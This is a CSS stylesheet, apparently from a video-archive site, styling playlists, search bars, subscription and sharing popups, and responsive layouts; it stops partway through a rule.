.playlist-results-header span{font-weight: 500;}
.playlist-results-header font{font-weight: 500;}
.saved-searches-title {color: black;}
.saved-searches-title font{font-weight: 500;}
.droppable-element .drag-handle{top: 0px !important;}

.playlist-title{display: block;}
.droppable-element .c-Total-Result{}

@media all and (min-width: 960px) {
	.playlist-title{padding-left: 50px;display: block;}
	.droppable-element .c-Total-Result{padding-left: 50px !important;}
}


#btsvideo{display: block !important;}
#video{display: block !important;width: 100%}
#bts-player{padding-bottom: 0 !important;}

.search-non-droppables {
	padding-bottom: 160px;

}
.search-non-droppables .playlist-collection-header{
	padding-top: 100px;
}

.search-non-droppables .playlist-collection-container{
	margin-bottom: 80px;
}

.search-non-droppables .playlist-title,
.playlist-page-results .playlist-title {
	padding-left: 0;
	font-weight: 500;
	text-transform: initial;
}
.wide-issue-view .playlist-title {
}
.search-non-droppables .playlist-name,
.playlist-page-results .playlist-name {
	font-weight: 500;
}
.search-non-droppables .c-Total-Result,
.playlist-page-results .c-Total-Result {
	font-weight: 500;
	padding-left: 0px;
	color: #999;
	font-size: 14px;
}

.search-non-droppables h4,
.playlist-page-results h4 {
	text-transform: none;
	font-weight: 500;
	margin-bottom: 10px;
	width: 100%;
	position: relative;
}
.search-non-droppables .u-Delete-Playlist {
	float: right;
}
.wide-issue-view #player{
	width: 100%;
	height: auto;
}
.wide-issue-view .html5-video-container {
	width: 100%;
	height: auto;
}
.wide-issue-view .playbox-left #video {
	width: 100%;
	height: auto;
}

.player-results.wide-issue-view {
	max-width: 960px;
	margin: 0 auto;
}
.playlist-page-results {
	padding-top: 40px;
}
.small-playlist-view {

}
.upgrade-incentive{
	width: 100%;
	margin-top: 50px;
	padding: 50px 20px;
}
.upgrade-incentive p.buttons {
	margin-bottom: 15px;
}
.upgrade-incentive p.buttons a {
	margin: 0 auto;
}
.upgrade-incentive p.buttons ~ p {
	font-size: 14px;
}
#save-profile {margin-bottom: 80px;}



.playlist-page .playlist-collection-header,
.saved-search-container .playlist-collection-header,
.wide-issue-view .playlist-collection-header{
	max-width: 1340px;
	padding: 0 20px;
	margin: 0 auto;
}
.playlist-page .collection-playlist-container,
.saved-search-container .collection-playlist-container,
.wide-issue-view .collection-playlist-container{
	max-width: 1340px;
	padding: 0 20px;
	margin: 0 auto;
}

.player-results #copy_div {
	font-family		:	Inter !important;
	font-weight		:	300 !important;
	font-size			:	14px !important;
	color					:	black !important;
	line-height		:	19px !important;
}

.cancel-paypal-sub-text {
	color:			#333;
	font-size:		14px;
	line-height:	1.4em;
	display:		block;
}
.cancel-other-sub-text {
	display:		block;
	line-height:	1.4;
	color:			#333;
	font-size:		14px;
}
.cancel-other-sub-text a {
	color:			black;
}
.cancel-other-sub-text a:hover{
	text-decoration: underline;
}

.archive-testimonial-slider {
	overflow:hidden;
}
.archive-testimonial-slide {
	text-align: center;
	padding: 50px 0;
	display: none;
}
.archive-testimnial-slide:first-child {
	display: block;
}
.slide-content {
	font-size:20px;
	line-height: 28px;
	font-weight: 300;
	padding: 0 30px;
}
.testimonial-start-condition {
	-webkit-opacity: 0;
	opacity: 0;
	-webkit-transform: translateY(-100%);
	transform: translateY(-100%);
	transition: all 0.5s;
}
.testimonial-animating-condition {
	-webkit-opacity: 1;
	opacity: 1;
	-webkit-transform: translateY(0%);
	transform: translateY(0%);
}
.testimonial-end-condition {
	-webkit-opacity: 0;
	opacity: 0;
	-webkit-transform: translateY(50%);
	transform: translateY(50%);
}
.playlist-entry {
	text-align: left;
	padding-bottom: 4px;
}


@media all and (min-width: 360px){
	.promotional-block .buttons a,
	.promotional-block .buttons a:link,
	.promotional-block .buttons a:visited{
		width:calc(50% - 10px);
	}
	.c-PaymentAccepted .promotional-block{
		padding: 35px 0 11px 0;
		width: 100%;
	}
	.c-PaymentAccepted .promotional-block p{
		padding-bottom: 25px;
	}

	.c-PaymentAccepted .promotional-block .buttons a,
	.c-PaymentAccepted .promotional-block .buttons a:link,
	.c-PaymentAccepted .promotional-block .buttons a:visited{
		width:100%;
		background: #8ac640;
		color: white;
		cursor: pointer;
		border: 0;
		font-weight: 600;
		font-size: 13px;
		-webkit-box-shadow: 0 0 0 1px rgba(0,0,0,0.05) inset;
		-moz-box-shadow: 0 0 0 1px rgba(0,0,0,0.05) inset;
		box-shadow: 0 0 0 1px rgba(0,0,0,0.05) inset;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		border-radius: 3px;
		padding: 15px;
		line-height: 16px;
	}
}

.issue-nav-row{
	display: inline-block;
	padding: 10px 0;
}

@media all and (min-width: 449px) {
	.issue-nav-row{
		padding-bottom: 15px;
	}
}

.archive-list {display: flex; flex-direction: row;flex-wrap: wrap;gap: 10px;}
@media all and (min-width: 480px){
	.promotional-block{padding:70px 80px;}
	.archive-overlay{padding: 100px 50px;}
	.archive-page-related .issue-shot{margin-bottom:20px;width:calc(50% - 7.5px);}
	/*.collection-playlists{gap: 20px;justify-content: space-between;}
	.collection-playlist{width:calc(50vw - 20px);max-width:calc(50vw - 20px);min-width:calc(50vw - 20px);}
	[data-2="no"] a, [data-2="no"] .next-button {display: none;}*/
	.archive-list .archive-newitem{margin: 0 !important;width: calc(100% / 3 - 7px) !important;}
	#trial-form, #login-form, #mgetpass{padding: 50px}
	.archive-overlay .archive-button{margin: 0;width:100%;display:flex;gap:20px;max-width:100%;}
	.archive-overlay .button-wrapper {min-width:320px;max-width:320px;}
	.archive-overlay .demo-panel {width:150px;padding-top:0;position:relative}
	.archive-overlay .demo-options-panel button {width:150px;}
	.archive-overlay .archive-price{margin:0;max-width:490%;width:100%;}
	.archive-overlay .popup-share {position:absolute;right:0;top:52px;width:320px;}
	.archive-overlay .cancel-demo{position:absolute;top:-83px;right:-21px;width:150px;height:38px;border-radius:0 !important;}
	.archive-overlay .cancel-demo-button {background:white !important;color:black !important;width:100% !important;display:block;height:38px; border-radius: 0 !improtant;}

	.add-to-playlist-popup-container{width: 360px;margin: 0 auto;}
	.playlist-results-header{padding-top: 23px;}
}
@media all and (min-width: 520px) {
	.memsearch-container {
		max-width: 1340px;
		width: 100vw;
		padding: 0 20px;
		margin: 0 auto;
	}
	#memsearch {
		display: flex;
		flex-direction: row;
		justify-content: space-between;
		gap: 10px;
		max-width: 600px;
		padding-bottom: 3px;/*23*/
		margin: 0;
		padding-left: 0;
		position: relative;
		padding-right: 0;
	}
	.all-issues-playlist-issue-search {
		width: 100%;/*calc(200% / 3);*/
		min-width: 100%;
	}
	.search-label-container {
		/*width: calc(100% / 3);*/
		/*position: relative;*/
		/*top: -4px;*/
		width: calc(100% - 120px);
	}
	.memsearch_container {
		margin: 10px auto 0px auto;
	}
	/*.page-template-custom_inspiration .memsearch_container {
		margin-top: 30px;
	}*/
	#main_issues {
		padding-top: 20px !important;
	}
	.category-header {
		padding-top: 40px;
	}
	.issue-nav-row{
		padding-top: 15px;
	}
}
@media all and (min-width: 600px) {
	#memsearch {
		display: block;
	}
	#memsearch:after {
		content: "";
		display: block;
		clear: both;
	}
	.all-issues-playlist-issue-search {
		margin-right: 15px;
		display: block;
		float: left;
		width: auto;
		min-width: 0;
	}
	.search-label-container {
		top: -4px;
		left: 0;
		position: relative;
		width: 142px;
		float: left;
		display: block;
	}
	.all-issues-link {
		margin-right: 30px;
		display: block;
		float: left;
		width: auto;
		min-width: 0;
		max-width: none;
	}
	.all-playlists-menu-container {
		display: block;
		float: left;
		width: auto;
		min-width: 0;
		max-width: none;
		margin-right: 30px;
	}
	.my-playlists-link {
		margin-right: 30px;
		display: block;
		float: left;
		width: auto;
		min-width: 0;
		max-width: none;
	}
	.all-issues-playlist-issue-search .keyword-label {
		display: block;
		float: left;
		margin-top: 0;
	}
	.all-playlists-wrapper {
		text-align: left;
	}
}
.grid-left p iframe[src^="https://www.youtube.com"] {
	width: calc(100% + 40px);
	margin-left: -20px;
	aspect-ratio: 500 / 281;
	height: unset;
}
.grid-left iframe[src^="https://player.vimeo.com"] {
	width: calc(100% + 40px) !important;
	margin-left: -20px;
	aspect-ratio: 500 / 281;
	height: unset !important
}
@media all and (min-width: 640px) {
	.playlist-collection-header a,
	.playlist-collection-header a:link,
	.playlist-collection-header a:visited{font-weight: 500;}

	.archive-page-related .issue-shot{margin-bottom:20px;width:calc(33.33% - 7.5px);}
	.promotional-block .buttons a,.promotional-block .buttons a:link,.promotional-block .buttons a:visited{width:160px;}
	.archive-promo-post > div{flex-direction: row;padding: 50px;}
	.archive-promo-post-text{width: 60%;order: 1;padding: 0 50px 0 0}
	.archive-promo-post img{width: 40%;order: 2;height: max-content;height: auto;}
	/*.archive-promo-post:nth-child(odd) {background: #f5f5f5;}*/
	.archive-promo-post:nth-child(even) {background: #f5f5f5;}
	.archive-promo-post:nth-child(even) .archive-promo-post-text{order: 2;padding: 0px 0 0 50px}
	.archive-promo-post:nth-child(even) img{order: 1;}
	.collection-playlist{width:calc(calc(100vw - 80px) / 3);max-width:calc(calc(100vw - 80px) / 3);min-width:calc(calc(100vw - 80px) / 3);}
	#stash-collection .collection-playlist{width: 204px;min-width: 204px;max-width: 204px;}
	.archive-overlay{flex-direction: row;gap: 20px;}
	.archive-overlay .banner-embed{padding-top: 0;}
	.saved-search-container .playbox-container {
		width: 640px;
		margin: 0 auto;
	}
	#btsvideo{height: auto !important;width: 640px !important;display: block;}
	#content .copy-container{margin-left: 0;width: 640px;}
	#bts-player{height: auto !important;padding-bottom: 0 !important;}
	#btsplayer{height: auto !important;}
	.is-fullscreen #bts-video,
	.is-fullscreen #btsvideo,
	.is-fullscreen #btsplayer,
	.is-fullscreen video,
	.is-fullscreen #bts-player{width:100vw !important;height:100vh !important;max-height:100vh !important;max-width:100vw !important;}
	.player-results {width: 640px;margin: 0 auto;}
	#render-list {
		width: 40%;
	}
	#render-list i {
		height: calc( ( (40vw - 100px) / 5) * 0.75);
		width: 20vw;
		max-height: 69.75px;
	}

	.grid-left p iframe[src^="https://www.youtube.com"] {
		width: calc(100%) !important;
		margin-left: 0;
	}

	.grid-left iframe[src^="https://player.vimeo.com"] {
		width: calc(100%) !important;
		margin-left: 0;
	}
}
@media all and (min-width: 673px) {
	.archive-list .archive-newitem{width: calc(100% / 4 - 8px) !important;}
}
@media all and (min-width: 680px) {
	.saved-search-container .playbox-container {
		width: 640px;
		padding: 0;
	}
	.player-results .wide-blocks,
	.player-results .playbox-left {
		padding-left: 0;
	}
}

@media all and (min-width: 736px) {
	#main_issues{
		display: flex !important;
		flex-wrap: wrap;
		flex-direction: row;
		gap: 10px;
		justify-content:	space-between;
		float:				none !important;
		width:				100vw !important
	}
	#main_issues .archive-newitem{
		height: auto !important;
		margin-right: 0 !important;
		width:calc(100% / 3 - 10px) !important;
		max-width: calc(100% / 3 - 10px) !important;
		min-width: calc(100% / 3 - 10px) !important;
	}
}
@media all and (min-width: 780px) {
	.memsearch-container {
		padding: 0 20px;
	}
}

@media all and (min-width: 800px) {
	.playlist-collection-header .prev-button,
	.playlist-collection-header .next-button {
		display: block;
	}
	.archive-collections{padding: 60px 40px 62px;}
	.memsearch-container {
		padding: 0 40px;
	}
}

@media all and (min-width: 888px) {
	.archive-list .archive-newitem{width: calc(100% / 5 - 8px) !important;}
}
.keyline #wrap{padding: 0;}
@media all and (min-width: 900px) {
	.archive-page-related .issue-shot{margin-bottom:20px;width:calc(25% - 7.5px);}
	.archive-promo-post-text{padding: 50px 80px;}
	.archive-promo-post:nth-child(even) .archive-promo-post-text{padding: 50px 80px;}
	.collection-playlist{width:calc(calc(100vw - 64px) / 4);max-width:calc(calc(100vw - 64px) / 4);min-width:calc(calc(100vw - 64px) / 4);}
	#stash-collection .collection-playlist{width: 204px;min-width: 204px;max-width: 204px;}
	.archive-overlay .banner-embed iframe{min-height: 300px;}
	.archive-price{max-width:100%;}
	#wrap{padding:0px 20px;}
	.nopad #container{padding-left: 0;padding-right: 0;}
	.archive-overlay > div{width: 50%;}
	.archive-overlay .archive-button{max-width: 490px;}
	.archive-page .archive-price{max-width: 320px;max-width:490px;}
	.archive-overlay{padding:0 50px;height: 600px}
	.subscribe-page{flex-direction: row;gap: 40px;max-width: 960px;align-items: flex-start;}
	.package-block{width: 320px;}
	.subscribe-block{width: calc(100% - 360px);}
	.c-Subscribe{padding-top: 0;}
	.c-Subscribe.subscriber-logged-in{padding-top: 30px;}
	.c-SubscriptionDetails{margin-top: 0;padding-top: 0;border: 0;}
	#form{padding: 30px 40px;}
	.package-block{padding-top: 30px;}
	.c-Benefits-Out{display: block;padding-top: 20px;}
	.page-content h1{font-size: 30px;}
	.page-content p.have-an-account{padding-bottom: 30px;padding-top: 30px;}
	.memsearch_container{padding-top: 20px;}
}
@media all and (min-width: 960px) {
	.playlist-page-results{padding-top: 0;}
	.archive_details_page {padding-top: 4px;}
	.keyline-960 #wrap{border-top: 1px solid #e1e2d3;padding-top: 20px;}
	/*.widercolumn .playbox-left{width:640px !important;float: left !important;padding-top: 0 !important;}*/
	/*.playbox-right{width: 300px;float: right;}*/
	#content.archive{width: calc(100% - 340px)}
	#content.archive .postarea{width: 100%;}
	.grid-container{width: 100% !important;max-width: 1340px !important;padding: 0 0 120px 0;}
	#main_issues{width: 960px !important;}
	#main_issues .archive-newitem{
		width:207px !important;
		max-width: 207px !important;
		min-width: 207px !important;
	}
	#content .copy-container{padding-left: 0 !important;}
	.postvid_single iframe,
	.postvid_single embed,
	.postvid_single object {height: calc( 520 * (( 100vw - 340px ) / 960 ));width: 100%;margin-left: 0;}
	/*.playbox-container .playbox-right{
		float:right !important;
		clear:none !important;
		width:320px !important;
		display:block;
		padding-top: 87px !important;
		padding-right: 0 !important;
		padding-bottom: 50px;
	}*/
	.saved-search-container .playbox-container .playbox-right {
		width: 300px !important;
		padding-top: 20px !important;
		float: none !important;
	}
	.saved-search-container .html5-video-container,
	.saved-search-container .html5-video-container video {
		width: 960px !important;
		height: auto !important;
	}
	.playlist-content-block {
		/*width: 1340px;*/
		margin: 0 auto;
		max-width: 1340px;
		padding-top: 40px !important;
	}
	/*.playlist-content-block .playbox-left {
		width: 640px !important;
		float: none !important;
		margin: 0 auto;
	}
	.playlist-content-block .wide-blocks {
		width: 640px !important;
		float: none !important;
		margin: 0 auto;
	}*/
	.playlist-content-block .wide-blocks {

	}
	.playlist-page {
		width: auto
	}
}
@media all and (min-width:1000px) {
	.archive-title{max-width:960px;margin:0 auto;padding:50px 0;}
	.saved-search-container .playbox-container {
		width: 960px;
		display: grid;
		grid-template-columns: 640px 300px;
		grid-template-rows: auto auto;
		gap: 0 20px;
		grid-auto-flow: row;
		grid-template-areas: "search-grid-top search-grid-right" "search-grid-left search-grid-right";
	}
	.wide-issue-view .player-results {
		width: 960px;
	}
	.wide-issue-view .playbox-container{
		grid-template-areas: "search-grid-top" "search-grid-left search-grid-right";
	}
	.small-playlist-view .playbox-container{
		grid-template-areas: "search-grid-top search-grid-right" "search-grid-left search-grid-right";
	}

	.player-results{
		width: 960px;
	}

	.wide-issue-view{padding-top: 40px;}
	.wide-issue-view #flowmain { grid-area: search-grid-top; }
	.wide-issue-view .playbox-left { grid-area: search-grid-left; }
	.wide-issue-view .playbox-right { grid-area: search-grid-right; padding-left: 0;}
	.wide-issue-view #player {height: 540px;width: 960px;}

	.small-playlist-view #flowmain{grid-area:search-grid-top;}

	.playlist-content-block .playbox-left {float: left !important;}
	.playlist-content-block .wide-blocks{float: right !important;width: 320px !important;}
	.playlist-content-block #copy_div{float: right !important;width: 320px !important;padding-bottom: 100px;}
	.playlist-content-block .wide-blocks{padding-top: 0;}

	/*.player-results #flowmain { float: left;width: 640px !important;}*/
	.player-results #flowmain { float: none;width: 960px !important;}
	.wide-issue-view .player-results #flowmain {float: none;width: 960px !important;padding-left: 0;}
	.player-results .wide-blocks { float: right !important;width: 300px !important;padding-left: 0;padding-right: 0;padding-top: 20px;}
	.player-results #copy_div { width: 300px !important;font-family: Inter !important;font-weight: 300 !important;font-size: 14px !important;color: black !important;line-height: 19px !important;padding-bottom: 100px;}
	.player-results .playbox-left { float: left !important;width: 640px !important;padding-left: 0;padding-right: 0;padding-bottom: 100px;}
	.wide-issue-view .html5-video-container{width: 960px;height: 540px;}
	.wide-issue-view #flowmain video{width: 960px;height: 540px;}
}
@media all and (min-width: 1130px) {
	.archive-list .archive-newitem{width: calc(100% / 6 - 12px) !important;}
}
@media all and (min-width: 1220px) {
	.archive-overlay h1{padding-bottom: 6px;}
	.archive-overlay .archive-description{padding-bottom: 18px;}
	#main_issues{float: left !important;}
}
@media all and (min-width:1340px) {
	[data-4="yes"] a, [data-4] .next-button {display: inline !important;}
	[data-4="yes"] a, [data-4] .prev-button {display: inline !important;}
}

.more-inbox-links{font-family:Inter;text-transform:uppercase;margin:0 auto;text-align:center;}
.more-inbox-links a{}

/**
 * Watch Playlist, External page
 */
.watch-playlist{background-size:cover;display:flex;align-items: center;height: 100vh;background-position: center center;}
.watch-playlist h1{font-size: 16px;text-transform: none;font-weight: 500;padding-bottom: 0px;padding-top: 0;margin-top: 0;line-height: 24px;}
.watch-playlist.sub-prompt .buttons a {display: block;margin: 0 auto;}
.watch-playlist.sub-prompt{height: auto;padding: 120px 0;}
.watch-playlist.sub-prompt .promotional-block {padding: 70px 40px;}

.nopad #container {
	max-width:          1300px;
	float:              none;
	margin:             0 auto;
	position: 				relative;
}
.nopad #container:after{
	clear: both;
	content: "";
	display: block;
}


.grid-top {
	border-bottom: 1px dashed #d6d7d8;
	/*margin-bottom: 20px;*/
}
.single-post .grid-top{
	border-bottom: 0;
}
.grid-top h2 {
	font-size: 24px;
	line-height: 1.3;
}
.grid-top h2 a {
	font-weight: 400;
	color: #4d4d4d;
}
.grid-top ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.grid-top .feature_img{
	object-fit: cover;
	height: auto;
	display: block;
}
.grid-top .feature_img img{
	font-family: Inter;
	font-weight: 300;
	object-position: center;
	width: 100%;
	height: auto !important;
	float: none !important;
	color: #333333;
	display: block;
	max-width: 960px;
}
.grid-top .feature_info {
	padding-left: 0;padding-right: 0;
	font-family: Inter;
	font-size: 16px;
	font-weight: 300;
}
.grid-top .feature_info p:last-child {
	margin-bottom: 50px;
	margin-top: 0;
	padding-top: 10px;
	font-size: 16px;
	line-height: 24px;
}
.grid-top .feature_info a {
	line-height: 22px;
	font-family: Inter;
	font-size: 16px;
	font-weight: 600;
	color: #333;
}
.grid-top .feature_info h2 a{
	font-size: 24px;
	line-height: 1.3;
	padding-top: 15px;
	text-transform: none;
	display: block;
}
.postarea h1 {
	font-size: 32px;
	line-height: 1.3;
	padding-top: 15px;
	text-transform: none;
	padding-bottom: 0;
	margin-bottom: 0;
	font-weight: 600;
}
.third-party-link img {
	display: block;
	margin: 0 auto;
}
.grid-left {
	line-height: 24px;
}
.grid-left img {
	height: auto;
}
.grid-left > div {
	padding-top: 40px;
}
.tag .grid-left > div {
	padding-top: 0;
}
.category .grid-left > div {
	padding-top: 0;
}
@media all and (min-width: 960px) {
	.grid-left iframe {
		aspect-ratio: 640 / 360;
		height: 100%;
		width: 100%;
	}
}
.category .grid-left h2,
.tag .grid-left h2 {
	padding-top: 15px;
}
.category #container,
.tag #container,
.category .grid-top,
.tag .grid-top {
	border-top: 0;
	border-bottom: 0;
}
.postimg_archive {
	width: 100%;
}
.grid-left h2 {
	padding: 0px 0px 5px;
	font-size: 24px;
	line-height: 1.3;
	text-transform:none;
	font-weight: 600 !important;
}
.grid-left .homepagecontent a img {
	max-width: 	none;
}
.grid-left p {
	font-family: Inter;
	font-size: 16px;
	font-weight: 300;
	line-height: 24px;
}
@media all and (min-width: 820px) {
	.homepagecontent a img {height: auto;width: 100%;max-width: none;}
}
.related-posts {
	display: none;
}
.related-posts h3 {
	letter-spacing: 0;
	font-weight: 600;
	font-size: 16px !important;
	line-height: 26px;
	text-transform: initial;
}
.related-post img {
	font-size: 16px;
	line-height: 26px;
}
.related-post h3 a {
	font-weight: 300;
	line-height: 24px;;
}
#text-12 {display: none !important;}

/**
 * Home Page Grid
 */
@media all and (min-width: 640px) {
	.grid-container {
		display: grid;
		grid-template-columns: calc(100% - 320px) 300px;
		grid-template-rows: auto auto;
		gap: 0 20px;
		grid-auto-flow: row;
		grid-template-areas: "grid-top grid-top" "grid-left grid-right";
	}
	.grid-top .feature_info h2 a{
		font-size: 32px;
	}

	.grid-top { grid-area: grid-top; width: calc(100vw - 40px);align-self: flex-start;}
	.grid-left { grid-area: grid-left; }
	.grid-right { grid-area: grid-right; }
	.related-posts{display;flex;}
}
@media all and (min-width: 960px) {
	#container{
		max-width: 1340px;
		margin: 0 auto;
		padding: 0;
	}
	.grid-container {
		display: grid;
		grid-template-columns: calc(100% - 320px) 300px;
		grid-template-rows: auto auto;
		gap: 0 20px;
		grid-auto-flow: row;
		grid-template-areas: "grid-top grid-right" "grid-left grid-right";
	}
	.grid-top { grid-area: grid-top; width: calc(100vw - 40px - 340px);max-width: 960px;}
	.grid-left { grid-area: grid-left; width: calc(100vw - 40px - 340px);max-width: 960px;}
	.grid-right { grid-area: grid-right; }
	.grid-left > div {display: flex;flex-wrap: wrap;justify-content: space-between;align-items: stretch;flex-direction: row;}
	.grid-left .homepagecontent{width: calc(50% - 20px);margin: 0 0 40px 0;}
}
@media all and (min-width: 1340px) {
	.collection-playlist{
		width: 319px;
		max-width: 319px;
		min-width: 319px;
	}
}
.more-inbox-links{font-family:robotomedium;text-transform:uppercase;margin:0 auto;text-align:center;padding-bottom: 100px;}
.more-inbox-links a{color: black;font-weight: 600;font-size: 16px;line-height: 26px;text-transform: capitalize;font-family: Inter;}
#footertopbg{display: none;}
.widget h4 {padding-top: 30px}
.fa-bars:before{content: "";background: url(https://assets.stashmedia.tv/icons/bars.svg);width: 24px;height: 24px;display: block;-webkit-opacity: 0.3;opacity: 0.3}
.playlist-name {color:#f36d21;}
.droppable-element h4 {text-transform: none;font-weight: 500;margin-bottom: 10px;width: 100%}
.droppable-element .c-Total-Result {font-weight:500;padding-left:0px;color: #999;font-size: 14px;}
.u-Delete-Playlist{display:inline !important;float:right !important;margin-left:20px;padding:0;line-height:20px;color: #999 !important;top: -13px;position: relative;}
.u-Delete-Playlist svg{height: 24px;fill: #c0c0c0 !important;}
.u-Delete-Playlist path{fill: #c0c0c0 !important;}
.u-Delete-Playlist-Options-Question{font-size: 14px;font-weight: 300 !important;color: black;}
.u-Delete-Playlist-Options{margin-left: 0 !important;padding: 10px 0 4px 0;text-align: right;}
.u-Delete-Playlist-Options-Yes,
.u-Delete-Playlist-Options-No {display:inline !important;float:none !important;color:black !important;margin-right: 0 !important;font-weight:300 !important;}
.top-line{display: block;font-weight: 400;}
.bottom-line{color: #999;display: block;font-weight: 400;}
.delete-button {
	position: absolute;
	top: 4px;
	right: 4px;
	border: 0;
	padding: 0;
	margin: 0;
	background: rgba(255,255,255,0.5);
	height: 24px;
	width: 24px;
	display: block;
	border-radius: 12px;
	cursor: pointer;
	z-index: 2;
}
.video-close-link {
	position: absolute;
	top: 10px;
	right: 10px;
	border: 0;
	padding: 0;
	margin: 0;
	background: rgba(255,255,255,0.5);
	height: 24px;
	width: 24px !important;
	display: block;
	border-radius: 12px;
	cursor: pointer;
	z-index: 3;
}
.delete-button:hover {
	background: white;
}
.video-close-link:hover {
	background: white;
}
.delete-button:before{
	content: "";
	color: black;
	display: block;
	height: 12px;
	width: 12px;
	position: absolute;
	top: 6px;
	left: 6px;
	text-align: center;
	background: url(https://assets.stashmedia.tv/icons/x-icon.png);
	background-size: contain;
	background-position: center center;
}
.video-close-link:before{
	content: "";
	color: black;
	display: block;
	height: 12px;
	width: 12px;
	position: absolute;
	top: 6px;
	left: 6px;
	text-align: center;
	background: url(https://assets.stashmedia.tv/icons/x-icon.png);
	background-size: contain;
	background-position: center center;
}
.delete-confirmation{
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(255,255,255,0.9);
	text-align: center;
	display: none;
	z-index: 2;
}
.show-delete .delete-confirmation {
	display: block;
}
.delete-confirmation-title {
	padding-top: 20px;
	font-weight: 300;
	display: block;
	font-size: 14px;
}
.show-delete .delete-button {
	display: none;
}
.delete-yes,
.delete-no {
	font-weight: 300;
	padding: 0 10px;
	display: inline-block;
	cursor: pointer;
	font-size: 14px;
}
.delete-yes {
	/*color: #aa0000;*/
}

.error-notice {
	color: #EC1F02;
	text-align: center;
}
@media all and (min-width: 1320px) {
	.postvid_single iframe,
	.postvid_single embed,
	.postvid_single object {
		max-height: 548px;
	}
}

.shuffle-button {
	display: block;
	position: absolute;
	right: 0;
	top: 2px !important;
	z-index: 2;
	width: 32px;
	height: 32px;
	overflow: hidden;
	background: transparent;
	border: 0;
	padding: 0;
	margin: 0;
	cursor: pointer;
}
.is-issue .shuffle-button {
	top: 24px !important;
}
.shuffle-button svg {
	height: 32px;
	width: 32px;
}
.shuffle-button span {
	display: block;
	height: 32px;
	width: 32px;
	position: absolute;
	top: 0;
}
.shuffle-button[data-state="not-shuffled"] .icon-unshuffle {
	display: none;
}
.shuffle-button[data-state="shuffled"] .icon-shuffle {
	display: none;
}
.shuffle-button svg {fill: #c0c0c0;}

.internal-page a.btn-submit-work,
.internal-page a.btn-submit-work:link,
.internal-page a.btn-submit-work:visited {
	background: #8ac640;
	color: white;
	cursor: pointer;
	width:240px;
	padding:15px 15px;
	line-height:16px;
	font-size:13px;
	font-family:Inter;
	border:0;
	margin:0;
	display:block;
	font-weight:600;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 0 0 1px #8c969d inset;
	-moz-box-shadow: 0 0 0 1px #8c969d inset;
	box-shadow:0 0 0 1px rgba(0,0,0,0.05) inset;
	text-align: center;
}
.share-by-email-button {
  position: absolute;
  right: 48px;
  top: 0px;
}
.is-issue .share-by-email-button {
	top: 24px;
}
@media all and (min-width: 520px) {
	.share-by-email-button {
		top: 2px;
	}
	.is-issue .share-by-email-button {
		top: 34px;
	}
	.is-issue .shuffle-button {
		top: 34px !important;
	}
}
.share-by-email-button svg {
	height: 32px;
	cursor: pointer;
	fill: #c0c0c0;
}
.popup-share {
	display: none;
  width: calc(100% - 40px);
  margin: 0 auto;
  max-width: 300px;
  text-align: center;
  padding: 30px 20px;
  line-height: 1.4em;
  color: #272727;
  background: white;
  border: 1px solid #d6d7d8;
  -webkit-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.1);
  -moz-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.1);
  box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.1);
  background: white;
}
.add-to-playlist-panel .popup-share {
	border: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	width: 100%;
	max-width: none;
	padding-left: 0;
	padding-right: 0;
	padding-top: 0;
}
.add-to-playlist-panel .share-title {
	font-size: 16px;
	font-weight: 500;
	color: #272727;
	line-height: 1.4;
}
.share-by-email-button.active .popup-share {display: block;	position: absolute;	top: 38px;	right: 0;	width: 300px;}
.popup-share .share-close{position: absolute;right: 4px;top: 10px;cursor: pointer;height: 32px;width: 32px;line-height: 32px;}
.popup-share .share-close:before{content: "X";position: absolute;top: 0;left: 0;height: 32px;width: 32px;text-align: center;line-height: 32px;color: #c0c0c0;}
.popup-share-inner {position: relative;}
.popup-share-inner .share-content{}
.popup-share-inner .share-content p{}
.popup-share-inner .share-content button{cursor: not-allowed;width: 100%;padding: 15px 15px;line-height: 16px;font-size: 13px;font-family: Inter;border: 0;margin: 0;  margin-bottom: 0px;display: block;background: #dcdde3;color: #8c969d;font-weight: 600;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;-webkit-box-shadow: 0 0 0 1px #8c969d inset;-moz-box-shadow: 0 0 0 1px #8c969d inset;box-shadow: 0 0 0 1px rgba(0,0,0,0.05) inset;}
.popup-share-inner .share-content button.active{background: #8ac640; color: white; cursor: pointer;}
.share-error {display: none;padding-top: 10px;}
.share-success {display: none;padding-top: 10px;font-size: 16px;font-weight: 500;}

.issue-date{color:#999;font-size:10px;padding-left:5px;font-weight:400;}

.icon-tooltip{background: white;position:absolute;right:125px;bottom: -61px;background:white;width:240px;text-align:center;border:1px solid #ccc;padding:30px 50px;-webkit-box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.1);box-shadow: 2px 2px 4px 0px rgba(0,0,0,0.1);}

@media all and (min-width: 450px) {
	.icon-tooltip{bottom: -55px;}
}
@media all and (min-width: 500px) {
	.icon-tooltip{bottom: -56px;}
}
@media all and (min-width: 520px) {
	.icon-tooltip{bottom: -62px;}
}
.droppable-element .icon-tooltip {
	bottom: -50px;
	right: 105px;
}

.icon-tooltip p{margin:0;padding:0;line-height:20px;}
.icon-tooltip strong{display: block;}
.icon-tooltip p.button-line{margin:0;padding:20px 0 0;}
.icon-tooltip button{border:1px solid #d6d7d8;background:#f9f9f9;height:36px;width:100px;font-weight:500;color: black;}
.icon-tooltip button:hover{background:white;cursor:pointer;color: black;}
.icon-tooltip::after{content:"";background:white;position:absolute;right:-14px;top:calc(50% - 14px);height:25px;width:25px;-webkit-transform:rotate(45deg);transform:rotate(45deg);border:1px solid #ccc;border-bottom:0;border-left:0;}

#stashevents-widget-headline p {
	background:rgba(255,255,255,0.1);
	margin: 0;
	padding: 0;
	line-height: 60px;
	text-align: center;
	margin-bottom: 15px;
	position:relative;
}
#stashevents-widget-headline a,
#stashevents-widget-headline a:link,
#stashevents-widget-headline a:visited,
#stashevents-widget-headline a:hover {
	text-decoration: none !important;
	color: white !important;
	font-family: Inter;
	font-weight: 600;
	font-size: 18px;
	display: block;
	line-height: 60px;
}
.partner-event-slider {
	padding-top:20px;
	margin-bottom:20px;
}
.partner-events-slider-container {
	width:300px;
	height:300px;
	position:relative;
	overflow:hidden;
}
.partner-events-slide {
